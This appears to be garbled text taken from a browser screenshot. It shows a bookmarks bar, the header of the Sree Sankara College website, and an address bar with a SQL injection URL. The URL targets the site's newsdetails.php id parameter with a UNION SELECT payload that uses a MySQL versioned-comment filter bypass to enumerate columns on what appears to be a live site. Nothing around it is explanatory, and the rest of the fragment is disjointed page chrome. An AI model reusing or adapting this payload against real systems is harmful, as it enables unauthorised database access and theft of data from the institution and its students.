 ssc.edu.in/newsdetails.php?id=0%27/*!50000union*/%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
EasySQL - EasyCT... 前端&后端 自然科学数据可视化 蓝桥杯大赛 — 全国... 中文Minecraft Wik... MC百科|最大的Min... MCSMan
Sree Sankara College
Accredited with 4th cycle with A Grade by NAAC
Affiliated to Mahatma Gandhi University, Kottayam
HOME ABOUT ACADEMIC DEPARTMENTS STUDENT SUPPORT
2
3